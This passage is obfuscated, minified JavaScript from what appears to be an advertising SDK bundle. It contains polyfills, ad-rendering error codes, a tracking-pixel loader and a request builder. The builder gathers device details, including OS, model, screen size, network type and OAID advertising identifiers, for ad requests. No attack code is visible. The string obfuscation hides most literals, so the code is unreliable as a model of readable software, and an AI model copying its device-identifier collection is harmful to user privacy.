_0x409256=_0x47fce7?function(){_0x21b240['nextTick'](_0x573764);}:!_0x458f3d||_0x20a678[_0x3695ee('0x7af','J^Jm')+'r']&&_0x20a678[_0x3695ee('0x200','i$8v')+'r'][_0x3695ee('0xa2f','hL7Y')+'ne']?_0x2470a9&&_0x2470a9[_0x3695ee('0x4e0','GkGw')]?(_0x6e5e70=_0x2470a9['resolve'](void(0x1*0xc61+-0x648+0x1*-0x619)),function(){_0x6e5e70['then'](_0x573764);}):function(){var _0xb1740f=_0x3695ee;_0x461d9a[_0xb1740f('0x5da','KJyg')](_0x20a678,_0x573764);}:(_0x173ac0=!(0x1f*0xa1+0x134b+-0x26ca),_0x59ce1c=document[_0x3695ee('0x55d','gqLo')+_0x3695ee('0x825','u]Ai')](''),new _0x458f3d(_0x573764)[_0x3695ee('0x819','Qdzg')](_0x59ce1c,{'characterData':!(0x1e3*0x4+-0x1c3a+-0xa57*-0x2)}),function(){var _0x4918dc=_0x3695ee;_0x59ce1c[_0x4918dc('0x8cd','$Ljj')]=_0x173ac0=!_0x173ac0;}),function(_0x857a5e){var _0x410485=_0x3695ee;_0x857a5e={'fn':_0x857a5e,'next':void(0x2*0xd7d+0xae2*-0x3+0x5ac)},(_0x4a6f81&&(_0x4a6f81[_0x410485('0x381','GkGw')]=_0x857a5e),_0x234450||(_0x234450=_0x857a5e,_0x409256()),_0x4a6f81=_0x857a5e);};};},function(_0x24859e,_0x3d2d65){var _0x8da39=a0_0x4484;_0x24859e[_0x8da39('0x6d6','imIU')]=function(_0x1dce58){try{return{'e':!(-0x1*-0x1863+0x23d0+-0x3c32),'v':_0x1dce58()};}catch(_0x2560cc){return{'e':!(-0x1*0x46e+0x1*-0x11bc+0x162a),'v':_0x2560cc};}};},function(_0x14dc14,_0x1d1a4c,_0x2069ea){var _0x216032=a0_0x4484;_0x2069ea=_0x2069ea(-0x1*-0x25f3+-0xd6*-0x1f+-0x2*0x1fee)[_0x216032('0x6a2','D9L@')+'r'],_0x14dc14[_0x216032('0x34e','#UA9')]=_0x2069ea&&_0x2069ea['userAgen'+'t']||'';},function(_0x3cb1e4,_0x55c108,_0x14829a){var _0x5898d6=a0_0x4484,_0x382d31=_0x14829a(0x3*0x4a+0x17ae+-0xc43*0x2),_0x3e22c6=_0x14829a(-0x1468+-0x1*0x2039+0x1a54*0x2),_0x4d725b=_0x14829a(0x1885*-0x1+0x1*-0x243e+0x3d2e*0x1);_0x3cb1e4[_0x5898d6('0x24','i$8v')]=function(_0x2d9b40,_0x2517fe){var _0x5a79a8=_0x5898d6;return _0x382d31(_0x2d9b40),_0x3e22c6(_0x2517fe)&&_0x2517fe[_0x5a79a8('0x72c','D9L@')+'tor']===_0x2d9b40?_0x2517fe:((0x1*0x5d4+-0x1889+0x1*0x12b5,(_0x2d9b40=_0x4d725b['f'](_0x2d9b40))['resolve'])(_0x2517fe),_0x2d9b40[_0x5a79a8('0x894','Qdzg')]);};},function(_0x1325cd,_0x5a7f2c,_0x32da96){var _0x4b1459=a0_0x4484,_0xe69ce=_0x32da96(0x1*-0x1519+-0x1a6*0x11+0x3142),_0x492b25=_0x32da96(0x869+-0x3*0xabc+0x17d2),_0x52f450=_0x32da96(-0x1de5+0x4*-0xa9+0x697*0x5),_0x1d28b7=[][_0x4b1459('0xaf5','F*%S')],_0x1fc7b3={};_0x1325cd['exports']=Function[_0x4b1459('0x83d','#ET*')]||function(_0x24ec75){var _0x281880=_0x4b1459,_0x3bee47=_0xe69ce(this),_0x2aa6fc=_0x1d28b7[_0x281880('0x239','J))A')](arguments,0x17f*-0x6+0x1af9+-0x11fe),_0x2cebba=function(){var _0x1cbd39=_0x281880,_0x1cf1e7=_0x2aa6fc['concat'](_0x1d28b7['call'](arguments));if(this instanceof _0x2cebba){var _0x1c7873=_0x3bee47,_0x459d06=_0x1cf1e7['length'],_0x1c79a9=_0x1cf1e7;if(!(_0x459d06 in _0x1fc7b3)){for(var _0x28602e=[],_0x5dc1fe=0x16de+0x1c*-0xa7+-0x49a;_0x5dc1fe<_0x459d06;_0x5dc1fe++)_0x28602e[_0x5dc1fe]='a['+_0x5dc1fe+']';_0x1fc7b3[_0x459d06]=Function(_0x1cbd39('0x545','NlZ7'),_0x1cbd39('0x164','zDX]')+_0x1cbd39('0x656','Qdzg')+_0x28602e['join'](',')+')');}return _0x1fc7b3[_0x459d06](_0x1c7873,_0x1c79a9);}return _0x52f450(_0x3bee47,_0x1cf1e7,_0x24ec75);};return _0x492b25(_0x3bee47[_0x281880('0xb5','kGSf')+'e'])&&(_0x2cebba[_0x281880('0x773','4S))')+'e']=_0x3bee47[_0x281880('0x876','GrUE')+'e']),_0x2cebba;};},function(_0x116715,_0x33e3a0,_0x42cf98){var _0x148f83=a0_0x4484;_0x42cf98['r'](_0x33e3a0),(_0x42cf98(0x7*0x532+-0x2668+0x229*0x1),_0x42cf98(-0x193b+-0x1*-0x24e9+-0xb46),_0x42cf98(0x99e+-0x11e9+-0xb*-0xc5),_0x42cf98(-0x138d+0x2455+-0x1079),_0x42cf98(0x1604+-0x24e6+-0xf32*-0x1),_0x42cf98(-0x8e6*-0x2+-0x143b+0x2a3),_0x42cf98(-0x35b*0x8+0x8ad*0x3+0x106),_0x42cf98(0x26e5+-0x1c5b+-0xa4b),_0x42cf98(-0x1*0x368+0x45*0x7b+-0x1d68),_0x42cf98(0x1a3f+0x210e+-0x3b34),_0x42cf98(0x39d+-0x47*-0x3b+-0x13dd),_0x42cf98(-0xb7*-0x1d+-0x1*-0x8f3+0x11*-0x1be),_0x42cf98(0x9*0x1f3+-0x1*-0xa2b+-0x1b96),_0x42cf98(-0x3bf*0x9+-0x7*-0x467+0x311),_0x42cf98(0xc2*-0x1c+0x44*-0x75+-0x8*-0x697),_0x42cf98(0x13d*0xd+-0x1784*-0x1+-0x2730),_0x42cf98(-0x2181+0x71b+-0xca*-0x22),_0x42cf98(-0x2284+0x3*0xa7b+-0x1*-0x382),_0x42cf98(0x2*-0x11a4+-0xb69*0x1+-0x95f*-0x5),_0x42cf98(-0x2f+0x28*-0xe+0x280),_0x42cf98(-0xeff+-0x1*-0x236b+0x4*-0x511),_0x42cf98(-0x1160+-0x1831+0x1*0x29c3));function _0x32db03(_0x3ea0d4,_0x224aca){return(_0x26ff8f=>{if(Array['isArray'](_0x26ff8f))return _0x26ff8f;})(_0x3ea0d4)||((_0x3029ce,_0x5b8fd1)=>{var _0x57d165=a0_0x4484,_0x4acb13=null==_0x3029ce?null:_0x57d165('0x5c2','kGSf')+'d'!=typeof Symbol&&_0x3029ce[Symbol[_0x57d165('0x94f','u]Ai')]]||_0x3029ce[_0x57d165('0x217','#ET*')+'or'];if(null!=_0x4acb13){var _0x5b6670,_0x5a2260,_0x4ad985,_0x12af6f,_0x2403e5=[],_0x43b9f=!(0x2548+0x503*-0x1+0xb*-0x2ef),_0xd33335=!(0xf91+-0x498*-0x6+-0x2b20);try{if(_0x4ad985=(_0x4acb13=_0x4acb13['call'](_0x3029ce))[_0x57d165('0x9c4','4S))')],-0x14*-0x1d2+-0x133*0x1+0x1*-0x2335===_0x5b8fd1){if(Object(_0x4acb13)!==_0x4acb13)return;_0x43b9f=!(0x38b*-0x1+0x339*-0x9+0x208d);}else for(;!(_0x43b9f=(_0x5b6670=_0x4ad985[_0x57d165('0x5ac','[CPF')](_0x4acb13))[_0x57d165('0x190','7TAB')])&&(_0x2403e5[_0x57d165('0x256','GkGw')](_0x5b6670[_0x57d165('0x1ac','4S))')]),_0x2403e5[_0x57d165('0x87','i$8v')]!==_0x5b8fd1);_0x43b9f=!(0x184+-0x1*-0x62+-0x1e6*0x1));}catch(_0x5e3b5c){_0xd33335=!(0x2145+-0x3f1*-0x9+-0x44be),_0x5a2260=_0x5e3b5c;}finally{try{if(!_0x43b9f&&null!=_0x4acb13[_0x57d165('0x2cb','KxHo')]&&(_0x12af6f=_0x4acb13[_0x57d165('0x223','$Ljj')](),Object(_0x12af6f)!==_0x12af6f))return;}finally{if(_0xd33335)throw _0x5a2260;}}return _0x2403e5;}})(_0x3ea0d4,_0x224aca)||((_0x1dab8c,_0x462249)=>{var _0x337933=a0_0x4484,_0x481cb5;if(_0x1dab8c)return _0x337933('0x68f','Kjj3')==typeof _0x1dab8c?_0x4f7a73(_0x1dab8c,_0x462249):_0x337933('0x32a','KJyg')===(_0x481cb5=_0x337933('0x400','tAr1')===(_0x481cb5={}[_0x337933('0x55a','KxHo')][_0x337933('0xaad','SVna')](_0x1dab8c)[_0x337933('0xb0a','3saQ')](0x20ce+-0x594*-0x3+-0x1*0x3182,-(-0x1a6c+-0x8*0x28+-0x1bad*-0x1)))&&_0x1dab8c[_0x337933('0x2c9','NlZ7')+_0x337933('0xa82','Zf*8')]?_0x1dab8c[_0x337933('0x8be','#UA9')+_0x337933('0x4d4','3]o#')][_0x337933('0x417','J^Jm')]:_0x481cb5)||_0x337933('0x6bc','6$sS')===_0x481cb5?Array['from'](_0x1dab8c):_0x337933('0x9fa','YB#[')+'s'===_0x481cb5||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x481cb5)?_0x4f7a73(_0x1dab8c,_0x462249):void(0x150a*0x1+-0x1392+-0x178);})(_0x3ea0d4,_0x224aca)||(()=>{var _0x2b4259=a0_0x4484;throw new TypeError(_0x2b4259('0x6fd','Kjj3')+_0x2b4259('0x708','0]FF')+_0x2b4259('0x67','J))A')+_0x2b4259('0x8c3','NlZ7')+_0x2b4259('0x89f','RtVB')+_0x2b4259('0x5dd','B*s9')+_0x2b4259('0x5fe','RtVB')+'\x20order\x20t'+_0x2b4259('0x1a8','VbsY')+'rable,\x20n'+'on-array'+_0x2b4259('0x40c',')**j')+_0x2b4259('0x360','3saQ')+_0x2b4259('0x147','zrUn')+_0x2b4259('0x636','QpP%')+'rator]()'+'\x20method.');})();}function _0x4f7a73(_0x2a7506,_0x1ab99f){var _0x397f9b=a0_0x4484;(null==_0x1ab99f||_0x1ab99f>_0x2a7506[_0x397f9b('0x76a','#ET*')])&&(_0x1ab99f=_0x2a7506[_0x397f9b('0x4f8','Zf*8')]);for(var _0x32c02d=0xa67*-0x2+-0x11ed*0x1+-0x7bf*-0x5,_0x38bc68=Array(_0x1ab99f);_0x32c02d<_0x1ab99f;_0x32c02d++)_0x38bc68[_0x32c02d]=_0x2a7506[_0x32c02d];return _0x38bc68;}function _0x7beb85(){var _0x24cb4e=a0_0x4484,_0x2b194e,_0xeecf29=_0x24cb4e('0xa36','0rjz')==typeof Symbol?Symbol:{},_0x46742f=_0xeecf29['iterator']||_0x24cb4e('0x405','VQzq')+'or',_0x15a1aa=_0xeecf29[_0x24cb4e('0x6f2','#UA9')+'Tag']||_0x24cb4e('0x6e','4S))')+_0x24cb4e('0xc9','#UA9');function _0x13a4ce(_0x14574c,_0x5c0fe9,_0x327af4,_0x42da01){var _0x46d689=_0x24cb4e,_0x4e74dc,_0x29580f,_0x2344e8,_0x160d8a,_0x3912a0,_0x168d29,_0x1331ee,_0xd9bc17,_0x5ab556,_0x5c0fe9=_0x5c0fe9&&_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']instanceof _0x2887b7?_0x5c0fe9:_0x2887b7,_0x5c0fe9=Object[_0x46d689('0x1fb','3saQ')](_0x5c0fe9[_0x46d689('0x29e',')**j')+'e']);return _0x329d04(_0x5c0fe9,_0x46d689('0x632','ox18'),(_0x4e74dc=_0x14574c,_0x29580f=_0x327af4,_0x1331ee=_0x42da01||[],_0xd9bc17=!(0x246d+-0xfd8+-0x3*0x6dc),_0x5ab556={'p':_0x168d29=-0x11*-0x3b+0x97*-0xe+0x457,'n':0x0,'v':_0x2b194e,'a':_0x26551f,'f':_0x26551f[_0x46d689('0x5c0','J))A')](_0x2b194e,0xb79*-0x2+0x3d7+0x131f),'d':function(_0x49c017,_0x205e61){return _0x2344e8=_0x49c017,_0x160d8a=-0xea5+-0xb9c+0x1a41,_0x3912a0=_0x2b194e,_0x5ab556['n']=_0x205e61,_0x24b793;}},function(_0x4e8b2a,_0x41a3c7,_0x11a859){var _0x2e2c80=_0x46d689;if(-0x885*0x3+0x2153*-0x1+0xf*0x3ed<_0x168d29)throw TypeError(_0x2e2c80('0x849','Kjj3')+_0x2e2c80('0x351','gqLo')+'eady\x20run'+'ning');for(_0xd9bc17&&0x25c4*0x1+-0xb5*-0x5+-0x294c===_0x41a3c7&&_0x26551f(_0x41a3c7,_0x11a859),_0x160d8a=_0x41a3c7,_0x3912a0=_0x11a859;(_0x20a869=_0x160d8a<0xfb2+-0x1*0xd78+-0x11c*0x2?_0x2b194e:_0x3912a0)||!_0xd9bc17;){_0x2344e8||(_0x160d8a?_0x160d8a<0x1f47+-0x258f+0x64b?(-0x2*0x1379+-0x3bb*0x1+0x2aae<_0x160d8a&&(_0x5ab556['n']=-(-0xcf6+-0x1304+0x1ffb)),_0x26551f(_0x160d8a,_0x3912a0)):_0x5ab556['n']=_0x3912a0:_0x5ab556['v']=_0x3912a0);try{if(_0x168d29=0x1c*0x2+0xf16+0x16*-0xb2,_0x2344e8){if(_0x20a869=_0x2344e8[_0x4e8b2a=_0x160d8a?_0x4e8b2a:_0x2e2c80('0x81c','#Y*k')]){if(!(_0x20a869=_0x20a869[_0x2e2c80('0x9f0','YB#[')](_0x2344e8,_0x3912a0)))throw TypeError(_0x2e2c80('0x4c2','7TAB')+_0x2e2c80('0x201','#Y*k')+'is\x20not\x20a'+_0x2e2c80('0x9be','gqLo'));if(!_0x20a869[_0x2e2c80('0x6b1','[CPF')])return _0x20a869;_0x3912a0=_0x20a869[_0x2e2c80('0x7b2','hL7Y')],_0x160d8a<-0x26a2+-0x1129+-0x5*-0xb29&&(_0x160d8a=0x25f+0x2a+-0x289);}else-0x161e+-0x17a*-0x15+-0x19*0x5b===_0x160d8a&&(_0x20a869=_0x2344e8['return'])&&_0x20a869['call'](_0x2344e8),_0x160d8a<-0x423*-0x9+0x7fe+-0x2d37&&(_0x3912a0=TypeError(_0x2e2c80('0x7a8','VQzq')+'ator\x20doe'+_0x2e2c80('0xac','GkGw')+_0x2e2c80('0x496','#X%l')+'\x27'+_0x4e8b2a+'\x27\x20method'),_0x160d8a=-0x1c08+0x3c1*0x3+-0x1*-0x10c6);_0x2344e8=_0x2b194e;}else{if((_0x20a869=(_0xd9bc17=_0x5ab556['n']<0x23c*-0xb+0x7c3+0x35d*0x5)?_0x3912a0:_0x4e74dc['call'](_0x29580f,_0x5ab556))!==_0x24b793)break;}}catch(_0x156330){_0x2344e8=_0x2b194e,_0x160d8a=-0xb8a*-0x3+0x252b+0x23e4*-0x2,_0x3912a0=_0x156330;}finally{_0x168d29=0xf1*0xf+0x17e1*0x1+0x47*-0x89;}}return{'value':_0x20a869,'done':_0xd9bc17};}),!(-0x23c2+0x1*0xf+0x23b3)),_0x5c0fe9;function _0x26551f(_0x5a8a96,_0x4d698f){var _0x23b9f7=_0x46d689;for(_0x160d8a=_0x5a8a96,_0x3912a0=_0x4d698f,_0x20a869=-0x485+0x116*0x6+-0x1ff;!_0xd9bc17&&_0x168d29&&!_0x32524e&&_0x20a869<_0x1331ee[_0x23b9f7('0x76a','#ET*')];_0x20a869++){var _0x32524e,_0x1011ac=_0x1331ee[_0x20a869],_0xa930e9=_0x5ab556['p'],_0x303881=_0x1011ac[-0x7d1+-0x10d5+0x18a8];0x5a6*0x4+0x23b3+-0x3a48<_0x5a8a96?(_0x32524e=_0x303881===_0x4d698f)&&(_0x3912a0=_0x1011ac[(_0x160d8a=_0x1011ac[0x1735+-0x2610+0xedf])?-0x388*-0x4+0x31d*0x2+0xf*-0x15b:_0x160d8a=0x2b3*-0x7+-0x1*0x17a1+0x2a89],_0x1011ac[0x8*-0x466+0x61*0x8+0x202c]=_0x1011ac[-0x3*0xcfe+0x208e+-0x11*-0x61]=_0x2b194e):_0x1011ac[-0x1b7e+0x1*-0x209+0x1*0x1d87]<=_0xa930e9&&((_0x32524e=_0x5a8a96<-0x1*-0x1c27+-0x1964+0x3*-0xeb&&_0xa930e9<_0x1011ac[0x2*0x373+0xf9*0xb+-0x1198*0x1])?(_0x160d8a=-0x1b35+0x10e*-0x18+-0x3485*-0x1,_0x5ab556['v']=_0x4d698f,_0x5ab556['n']=_0x1011ac[-0x702+-0x25c2+0x2cc5]):_0xa930e9<_0x303881&&(_0x32524e=_0x5a8a96<0xff8*0x2+-0x493*0x5+-0x7a*0x13||_0x1011ac[-0x24*0x10b+0x18*0x4+0x9c*0x3d]>_0x4d698f||_0x303881<_0x4d698f)&&(_0x1011ac[-0x16*-0x107+0x1d65+-0x1*0x33fb]=_0x5a8a96,_0x1011ac[-0xceb+0x61b*0x3+-0x561]=_0x4d698f,_0x5ab556['n']=_0x303881,_0x160d8a=0xa55*-0x1+-0xf*0x93+0x12f2));}if(_0x32524e||-0x31d*-0x1+0xe75+-0x1191*0x1<_0x5a8a96)return _0x24b793;throw _0xd9bc17=!(-0x2*-0x8c6+-0x7*-0xce+-0x172e),_0x4d698f;}}var _0x24b793={};function _0x2887b7(){}function _0xee9eb2(){}function _0x42038d(){}var _0x20a869=Object[_0x24cb4e('0x8c1','RtVB')+'typeOf'],_0xeecf29=[][_0x46742f]?_0x20a869(_0x20a869([][_0x46742f]())):(_0x329d04(_0x20a869={},_0x46742f,function(){return this;}),_0x20a869),_0xb94505=_0x42038d[_0x24cb4e('0x950','Kjj3')+'e']=_0x2887b7['prototyp'+'e']=Object[_0x24cb4e('0xad4','7TAB')](_0xeecf29);function _0x5b8108(_0x16aed8){var _0x28c8a3=_0x24cb4e;return Object[_0x28c8a3('0x379','FEF%')+'typeOf']?Object[_0x28c8a3('0x1b4','XDFd')+_0x28c8a3('0x8e3','3]o#')](_0x16aed8,_0x42038d):(_0x16aed8[_0x28c8a3('0xa1a','YB#[')+'_']=_0x42038d,_0x329d04(_0x16aed8,_0x15a1aa,_0x28c8a3('0x9d8','zDX]')+'rFunctio'+'n')),_0x16aed8['prototyp'+'e']=Object['create'](_0xb94505),_0x16aed8;}return _0x329d04(_0xb94505,_0x24cb4e('0xafc','3saQ')+_0x24cb4e('0xb3c','i$8v'),_0xee9eb2[_0x24cb4e('0x7f6','SVna')+'e']=_0x42038d),_0x329d04(_0x42038d,_0x24cb4e('0x8b2','zrUn')+'tor',_0xee9eb2),_0x329d04(_0x42038d,_0x15a1aa,_0xee9eb2[_0x24cb4e('0x60e','tAr1')+_0x24cb4e('0x446','#ET*')]=_0x24cb4e('0x36a','Us%%')+_0x24cb4e('0x137','#X%l')+'n'),_0x329d04(_0xb94505),_0x329d04(_0xb94505,_0x15a1aa,_0x24cb4e('0xa0b','gvfn')+'r'),_0x329d04(_0xb94505,_0x46742f,function(){return this;}),_0x329d04(_0xb94505,_0x24cb4e('0x40a','Us%%'),function(){var _0x449dec=_0x24cb4e;return _0x449dec('0x146','VQzq')+'Generato'+'r]';}),(_0x7beb85=function(){return{'w':_0x13a4ce,'m':_0x5b8108};})();}function _0x329d04(_0xb22877,_0x106783,_0x11b61,_0x2886a6){var _0xbdb3ce=a0_0x4484,_0x533e7c=Object[_0xbdb3ce('0x84e','gvfn')+_0xbdb3ce('0x182','VbsY')];try{_0x533e7c({},'',{});}catch(_0x9075c7){_0x533e7c=0x2d5+0x2399+0x266e*-0x1;}(_0x329d04=function(_0x2490b7,_0x596409,_0x19f82f,_0x330173){var _0x3ed472=_0xbdb3ce;_0x596409?_0x533e7c?_0x533e7c(_0x2490b7,_0x596409,{'value':_0x19f82f,'enumerable':!_0x330173,'configurable':!_0x330173,'writable':!_0x330173}):_0x2490b7[_0x596409]=_0x19f82f:((_0x330173=function(_0x35cedb,_0x35f2d0){_0x329d04(_0x2490b7,_0x35cedb,function(_0x59e964){var _0x5305b4=a0_0x4484;return this[_0x5305b4('0x36b','F*%S')](_0x35cedb,_0x35f2d0,_0x59e964);});})(_0x3ed472('0x513','u]Ai'),0x4a3*0x6+0x16ba+0x287*-0x14),_0x330173(_0x3ed472('0x778','imIU'),0x2623+-0x232c+-0x17b*0x2),_0x330173('return',-0x14*0x121+-0x664+0x1cfa));})(_0xb22877,_0x106783,_0x11b61,_0x2886a6);}function _0x21190f(_0x2dfa7f){var _0x2391db=a0_0x4484;return(_0x21190f=_0x2391db('0x729','imIU')==typeof Symbol&&_0x2391db('0x23','X0@w')==typeof Symbol[_0x2391db('0x587','zrUn')]?function(_0x28f358){return typeof _0x28f358;}:function(_0xa12247){var _0x4b9bca=_0x2391db;return _0xa12247&&'function'==typeof Symbol&&_0xa12247[_0x4b9bca('0x48e','$Ljj')+_0x4b9bca('0x5b2','7TAB')]===Symbol&&_0xa12247!==Symbol[_0x4b9bca('0x751','#Y*k')+'e']?_0x4b9bca('0x7c2','RtVB'):typeof _0xa12247;})(_0x2dfa7f);}function _0x36c6be(_0x12a362,_0x4bc4dd,_0x30cd07,_0x4c0aef,_0x3ed853,_0x130e87,_0xceb9f8){var _0x22e2a5=a0_0x4484;try{var _0x3fa2a7=_0x12a362[_0x130e87](_0xceb9f8),_0x249682=_0x3fa2a7[_0x22e2a5('0x5c4','D9L@')];}catch(_0x569be2){return _0x30cd07(_0x569be2);}_0x3fa2a7['done']?_0x4bc4dd(_0x249682):Promise[_0x22e2a5('0x45','QpP%')](_0x249682)[_0x22e2a5('0xe5','X0@w')](_0x4c0aef,_0x3ed853);}var _0x518453={'JSON':_0x148f83('0x8c2','Qdzg')+_0x148f83('0x2c5','3]o#'),'TEXT':_0x148f83('0x7f3','0]FF')+'in','BINARY':_0x148f83('0x665','[CPF')+_0x148f83('0x7fa','KxHo')+_0x148f83('0x2cc','B*s9'),'FORM':_0x148f83('0x631','3saQ')+_0x148f83('0x13d','XDFd')+_0x148f83('0x599','XDFd')+'urlencod'+'ed'},_0x3d2a7f={'RENDER_SUCCESS':{'code':0x0,'msg':_0x148f83('0x897','SVna')+_0x148f83('0x4b5','#arN')},'NO_NETWORK':{'code':0x2711,'msg':_0x148f83('0x2a0','SVna')+_0x148f83('0x786','B*s9')+_0x148f83('0x3da','KJyg')+_0x148f83('0x8d9','RtVB')+_0x148f83('0x6e3','#UA9')+'ion'},'MISSING_PARAMS':{'code':0x2712,'msg':'Required'+_0x148f83('0x3d9','[CPF')+_0x148f83('0xa86','[CPF')+_0x148f83('0x4e8','6$sS')},'INVALID_AD_TYPE':{'code':0x2713,'msg':_0x148f83('0x1c5','GkGw')+_0x148f83('0x890','SVna')},'CONTAINER_NOT_FOUND':{'code':0x2714,'msg':'Parent\x20e'+_0x148f83('0x93a','KxHo')+_0x148f83('0x621','D9L@')},'RENDER_FAILED':{'code':0x2715,'msg':_0x148f83('0x4e4','Qdzg')+_0x148f83('0x6f7','#ET*')},'INVALID_AD_TEMPLATE':{'code':0x2716,'msg':_0x148f83('0x6ff','Qdzg')+_0x148f83('0x56b','#arN')+_0x148f83('0x8bc','Kjj3')},'FAIL_DATA_PARSE':{'code':0x2717,'msg':_0x148f83('0x255','zrUn')+_0x148f83('0x9d','GkGw')+'or'},'EXPIRE_DATA_MATERIAL':{'code':0x2718,'msg':_0x148f83('0x40e','zrUn')+_0x148f83('0x6b2','VbsY')+'ired'},'INVALID_SLOT_ID':{'code':0x2719,'msg':_0x148f83('0xa2c','KJyg')+'SlotId'},'INVALID_DEVICE':{'code':0x271a,'msg':_0x148f83('0x9cb','#Y*k')+_0x148f83('0x68d','VQzq')}},_0x2db4ec=function(_0x94d178,_0x30ea85){var _0x6dc83c=_0x148f83,_0x2afd89=-0x1509+-0x20*-0x104+-0x1*0xb75<arguments[_0x6dc83c('0x233','4S))')]&&void(-0x581+0x6c4+-0x143)!==arguments[-0x1*-0xa31+-0xb*-0x107+-0x157c*0x1]?arguments[-0x26ce*0x1+-0x430+0x2b00]:0x301*0xd+0x1*0x157f+-0x3c8b,_0x349d07=0x4a3+0x13d*-0x7+0x40b<arguments[_0x6dc83c('0x7b4','B*s9')]&&void(-0x316*0x1+0x1ba+-0x3*-0x74)!==arguments[-0xe4d+0x146*0x1d+-0x169e]?arguments[-0x9d9*-0x3+0xbf3+0x297b*-0x1]:-0x182c+-0x1b*0x169+0x3e40;try{var _0x5c9cf0=_0x94d178,_0x39f4ab=new Image();_0x39f4ab['onload']=function(){var _0x4c1d70=_0x6dc83c;null!=_0x30ea85&&_0x30ea85({'code':0xc8,'msg':_0x4c1d70('0xe4','u]Ai')});},_0x39f4ab[_0x6dc83c('0x84f','GkGw')]=function(_0xad1e00){var _0x19956a=_0x6dc83c,_0x8d6edc,_0x39240b;null!=(_0x8d6edc=window[_0x19956a('0x319','RtVB')])&&null!=(_0x39240b=_0x8d6edc['parseEve'+'nt'])&&_0x39240b[_0x19956a('0x126','hL7Y')](_0x8d6edc,_0x19956a('0x14a','QcjR')+_0x19956a('0x5d0','0]FF')+'or',{'url':_0x94d178,'attempt':_0x2afd89,'error':String(_0xad1e00)}),_0x2afd89<_0x349d07?setTimeout(function(){return _0x2db4ec(_0x94d178,_0x30ea85,_0x2afd89+(-0x20fc*0x1+-0x1193+-0xca4*-0x4),_0x349d07);},(0x635+-0xa0a+0x1*0x49d)*_0x2afd89):null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x19956a('0x54f','VQzq')});},_0x39f4ab[_0x6dc83c('0x39b','#X%l')]=_0x5c9cf0;}catch(_0x38fab3){null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x6dc83c('0x366','zDX]')});}},_0x33e3a0={'generateRequestModel':function(_0x4e532e){var _0x28f93e=_0x148f83,_0x2434f6=_0x4e532e['appId'],_0xd90835=_0x4e532e[_0x28f93e('0x474','FEF%')],_0x45d5a9=_0x4e532e[_0x28f93e('0x918','KxHo')],_0x24a8de=_0x4e532e[_0x28f93e('0x48d','#UA9')+'on'],_0x119ae2=_0x4e532e[_0x28f93e('0x56','[CPF')+'fo'],_0x436d82=window[_0x28f93e('0x2f','D9L@')+'th']||document[_0x28f93e('0xb37',')**j')+_0x28f93e('0x3c1','kGSf')][_0x28f93e('0x269','u]Ai')+_0x28f93e('0x10e','NlZ7')]||document[_0x28f93e('0x213','4S))')][_0x28f93e('0x1d3','7TAB')+_0x28f93e('0xa52','gqLo')],_0x3a9f28=window[_0x28f93e('0x248','3saQ')+_0x28f93e('0x62f','4S))')]||document['document'+_0x28f93e('0x72e','3saQ')]['clientHe'+_0x28f93e('0x970','6$sS')]||document[_0x28f93e('0x9fd','GrUE')][_0x28f93e('0x3df','#ET*')+'ight'];return{'reqId':TraceIdGenerator(),'apiVersion':'v1','adSlots':[{'appId':_0x2434f6,'adSlotId':_0xd90835,'adType':_0x45d5a9}],'sdk':{'sdk_version':_0x24a8de},'device':{'carrier':0x0,'networkType':this[_0x28f93e('0x760','tAr1')+'rkType'](),'deviceType':_0x119ae2[_0x28f93e('0x347','QpP%')+'pe'],'os':_0x119ae2['os'],'osv':_0x119ae2[_0x28f93e('0x2d1','$Ljj')],'make':_0x119ae2['make'],'model':_0x119ae2[_0x28f93e('0xaf8','6$sS')],'screenWidth':_0x436d82,'screenHeight':_0x3a9f28,'browser':_0x119ae2[_0x28f93e('0x17a','B*s9')],'uid':{'rOaid':_0x4e532e[_0x28f93e('0x980','D9L@')]||'','rOaidMd5':_0x4e532e[_0x28f93e('0x803','GrUE')]||''}},'app':{'rPkgName':_0x4e532e['h5Source'+'Pkg']||''}};},'getNetworkType':function(){var _0x5a8289=_0x148f83,_0x1a8c27=navigator['connecti'+'on']||navigator['mozConne'+'ction']||navigator[_0x5a8289('0xae3','VbsY')+'nnection'];if(!_0x1a8c27)return 0x1b16+-0x87e*-0x3+-0x3490;switch(_0x1a8c27[_0x5a8289('0x6f4','Us%%')+'eType']||_0x1a8c27[_0x5a8289('0x46f','VbsY')]){case'wifi':return 0x135e+-0xca9*0x1+-0x6b4;case'2g':return-0x4*0x55d+0x7d8*0x1+0x7*0x1f2;case'3g':return-0x85a*0x4+0x2*-0x1e1+0x252d;case'4g':return-0x1*-0xf44+-0x1d18+-0x6ec*-0x2;case'5g':return-0xa*-0x257+0x3*-0x983+0x528;default:return-0xa8e+-0x4f9+0xf87;}}};window['ajax']={'post':function(_0xecd380,_0xb7f55f){var _0x5987a3=_0x148f83,_0x2bdc11=this,_0x1b3e6b=0x7cd+-0x1d89*0x1+0x15be<arguments['length']&&void(-0x148e+-0x77*-0xd+0xe83)!==arguments[-0xdb*0xa+0x1cf*0x1+0x6c1]?arguments[-0xcf2*-0x2+0x368+-0x1d4a]:_0x518453[_0x5987a3('0xa5b','kGSf')],_0x4cbe84=!(-0x1775*0x1+0x12df+0x499<arguments[_0x5987a3('0x2c1','SVna')]&&void(-0x69*-0x28+-0x17ab+0xb*0xa9)!==arguments[0x12c2+-0xb35+-0x3c5*0x2])||arguments[-0x1*0x1d63+0x18bb+0x4ab*0x1];return new Promise((()=>{_0x4aaa95=_0x7beb85()['m'](function _0x2b6b81(_0x4f9326,_0x37fc5c){var _0x566241,_0x110cc7,_0x23ef8d,_0x405d19;return _0x7beb85()['w'](function(_0x4c0939){var _0x21720b=a0_0x4484;for(;;)switch(_0x4c0939['n']){case 